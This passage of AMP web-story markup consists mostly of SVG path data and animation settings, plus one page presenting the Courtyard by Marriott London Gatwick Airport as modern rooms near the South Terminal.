4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_24ce5eb"><div id="anim-948c5129-74eb-4fd6-9902-ff9dde705bb0" class="_d99d0ba animation-wrapper"><div id="el-941d5b29-0c5f-4e2a-ade5-943c56f7413f" class="_690fab5"><h1 class="_ef23556 fill text-wrapper"><span><span class="_53626c4">Courtyard by Marriott London Gatwick Airport</span></span></h1></div></div></div><div class="_7b0f832"><div id="anim-c9eeac62-c87a-4303-b1d9-2e3996efb82b" class="_75da10d animation-wrapper"><div id="anim-1366083a-cd2f-4eef-8268-bd8b35ec0735" class="_91ba247 animation-wrapper"><div id="el-3525dab5-b5c2-4540-8a8c-22fe54637834" class="_5d430af"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Near the South Terminal with easy access. Modern and spacious rooms with work areas.</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4ad81512-9240-4ec5-be6a-4423df7ccbc9" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d9b49e7d-57ef-465c-81ed-5a5984215411","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8d624f17-64f2-44ed-ac1c-9efda4401f78","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3d6114bb-aae2-4c3d-9929-317f6979e4dd","keyframes":[{"offset":0,"transform":"translate3d(0, -150.85817%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -42.421317404%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -14.422041052%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -5.415808303%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -2.3533874519999998%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b03141d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-41f25308-b0a9-420c-a5bf-9d0af4e45ae4"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp" alt="8 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_6609728"><div id="anim-3d6114bb-aae2-4c3d-9929-317f6979e4dd" class="_705b61c animation-wrapper"><div id="el-6ef26359-f584-4cba-8d9c-73d6373bc2aa" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 